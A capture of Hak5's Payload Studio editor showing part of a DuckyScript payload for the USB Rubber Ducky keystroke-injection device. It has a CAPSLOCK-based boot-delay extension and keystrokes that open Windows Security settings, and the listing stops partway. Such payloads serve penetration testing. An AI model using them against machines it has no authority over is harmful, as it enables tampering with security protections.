 https://payloadstudio.hak5.org/community/
Upgrade to Pro | Shop | Docs | Payloads | Github | Community | Log in
Payload Studio
File | Edit | Settings | Tools | Help
USB Rubber Ducky > payload.txt
DEFAULT US Editing ✓
8 REM VERSION 1.1
9 REM AUTHOR: Korben
10
11 REM_BLOCK DOCUMENTATION
12 USAGE:
13 Extension runs inline (here)
14 Place at beginning of payload (besides ATTACKMODE) to act as dynamic
15 boot delay
16
17 TARGETS:
18 Any system that reflects CAPSLOCK will detect minimum required delay
19 Any system that does not reflect CAPSLOCK will hit the max delay of 3000ms
20 END_REM
21
22 REM CONFIGURATION:
23 DEFINE #RESPONSE_DELAY 25
24 DEFINE #ITERATION_LIMIT 120
25
26 VAR $C = 0
27 WHILE (($_CAPSLOCK_ON == FALSE) && ($C < #ITERATION_LIMIT))
28 CAPSLOCK
29 DELAY #RESPONSE_DELAY
30 $C = ($C + 1)
31 END_WHILE
32 CAPSLOCK
33 END_EXTENSION
34
35 REM Open Windows Defender Settings
36 CTRL ESC
37 DELAY 750
38 STRING windows security
39 DELAY 250
3.
Generate Payload
1.
2.
Console
inject.bin
Thu Jan 25 2024 13:52:47 GMT-0500 (Eastern Standard Time)
Download
payload.txt • 1834 Bytes • DuckyScript 3.0 • Language: DEFAULT US • inject.bin Checksum: f60d80b39e24bd4db9b199ba5e752f844cb17a754d2296048e511498034ad69d
(5b4c1b5-271b6b-1690371896-STABLE)
Version 1.3.1 - Community Edition
© 2023 Hak5 LLC | Terms | Licenses | Feedback